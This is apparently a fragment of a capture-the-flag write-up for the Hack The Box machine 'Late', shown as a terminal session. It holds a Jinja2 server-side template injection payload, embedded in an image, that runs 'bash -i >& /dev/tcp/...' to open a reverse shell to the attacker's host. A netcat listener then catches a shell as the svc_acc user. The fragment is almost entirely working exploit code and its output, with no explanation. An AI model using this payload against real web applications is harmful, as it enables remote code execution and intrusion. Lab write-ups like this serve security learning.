 [sadeli@meltryllis: ~/htb/late/img]
$ icat exploit.png
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('bash -c "bash -i >& /dev/tcp/10.10.14.17/9001 0>&1"').read() }}
[sadeli@meltryllis: ~/htb/late/img]
$ nc -lvnp 9001
Connection from 10.10.11.156:57330
bash: cannot set terminal process group (1244): Inappropriate ioctl for device
bash: no job control in this shell
svc_acc@late:~/app$